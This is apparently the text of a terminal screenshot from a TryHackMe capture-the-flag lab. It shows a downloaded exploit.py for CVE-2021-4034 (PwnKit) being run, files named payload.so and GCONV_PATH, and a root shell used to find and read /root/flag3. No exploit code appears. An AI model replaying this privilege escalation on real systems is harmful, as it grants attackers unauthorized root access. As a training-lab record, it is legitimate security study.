 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random × Server ×
0K ... 100% 289K=0.01s
2024-05-01 18:36:26 (289 KB/s) - ‘exploit.py’ saved [3268/3268]
red@red:~/.git$ python3 exploit.py
python3 exploit.py
whoami
root
id
uid=0(root) gid=1001(red) groups=1001(red)
ls
CVE-2021-4034.py
GCONV_PATH=.
exploit
exploit.py
payload.so
pkexec
ls ~/
ls: cannot access '~/': No such file or directory
find / -type f -name flag3 2>/dev/null
/root/flag3
cat /root/flag3
THM{Go0d_Gam3_Blu3_GG}
KALI